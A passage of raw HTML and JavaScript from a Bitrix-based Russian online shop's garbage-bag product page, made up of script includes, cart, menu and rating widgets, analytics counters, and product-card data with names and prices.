src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768576391','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9115bb4d9266b3ba07588a1222958f0c'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_1056_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_1056_sBq3II_progr','ratingId':'bx_vo_3_1056_sBq3II_rating','starsId':'bx_vo_3_1056_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':1056},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':1056,'percent':85.8,'count':59},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7722','NAME':'Мешки для мусора 240л, 120 мкм, ПВД, в пачках 50 шт, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-120-mkm/','PICT':{'ID':'10859','TIMESTAMP_X':'25.06.2024 00:05:53','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1cc','FILE_NAME':'1cc49f4c2f34d8cc46e4fe74d8687a50.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a7a56699b1ea0f3b86e104ce492dd5ef','SRC':'/upload/iblock/1cc/1cc49f4c2f34d8cc46e4fe74d8687a50.jpg','UNSAFE_SRC':'/upload/iblock/1cc/1cc49f4c2f34d8cc46e4fe74d8687a50.jpg','SAFE_SRC':'/upload/iblock/1cc/1cc49f4c2f34d8cc46e4fe74d8687a50.jpg','ALT':'Мешки для мусора 240л, 120 мкм, ПВД, в пачках 50 шт, черные','TITLE':'Мешки для мусора 240л, 120 мкм, ПВД, в пачках 50 шт, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'24.95','UNROUND_PRICE':'24.95','BASE_PRICE':'24.95','PRICE':'24.95','ID':'403','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'24.95','RATIO_BASE_PRICE':'1247.5','PRINT_RATIO_BASE_PRICE':'1 247.50','PRINT_PRICE':'24.95','RATIO_PRICE':'1247.5','PRINT_RATIO_PRICE':'1 247.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'397':{'ID':'397','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'7722'}},'ITEM_MEASURE_RATIO_SELECTED':'397','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13420','NAME':'Мешки для мусора с ушками 60 л, 20 шт, 14 мкм, черные, 60*76 см, серии «Premium Lux Ушки» ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-s-ushkami-60-litrov-20-shtuk-chernye/','PICT':{'ID':'18216248','TIMESTAMP_X':'27.05.2025 11:28:02','MODULE_ID':'iblock','HEIGHT':'59','WIDTH':'138','FILE_SIZE':'10365','CONTENT_TYPE':'image/png','SUBDIR':'iblock/4ba','FILE_NAME':'rqqsn5cqs2s0jzod7dejqzjieq4m4ic3.png','ORIGINAL_NAME':'6020-черные-ушки.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1997936415eb9b46098deda8bfb2aee7','SRC':'/upload/iblock/4ba/rqqsn5cqs2s0jzod7dejqzjieq4m4ic3.png','UNSAFE_SRC':'/upload/iblock/4ba/rqqsn5cqs2s0jzod7dejqzjieq4m4ic3.png','SAFE_SRC':'/upload/iblock/4ba/rqqsn5cqs2s0jzod7dejqzjieq4m4ic3.png','ALT':'Мешки для мусора с ушками 60 л, 20 шт, 14 мкм, черные, 60*76 см, серии «Premium Lux Ушки» ','TITLE':'Мешки для мусора с ушками 60 л, 20 шт, 14 мкм, черные, 60*76 см, серии «Premium Lux Ушки» '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'110.32','UNROUND_PRICE':'110.32','BASE_PRICE':'110.32','PRICE':'110.32','ID':'1345','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'110.32','RATIO_BASE_PRICE':'110.32','PRINT_RATIO_BASE_PRICE':'110.32','PRINT_PRICE':'110.32','RATIO_PRICE':'110.32','PRINT_RATIO_PRICE':'110.32','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'707':{'ID':'707','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13420'}},'ITEM_MEASURE_RATIO_SELECTED':'707','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_757_73c619ac2769649b2ad6436408045bfe =
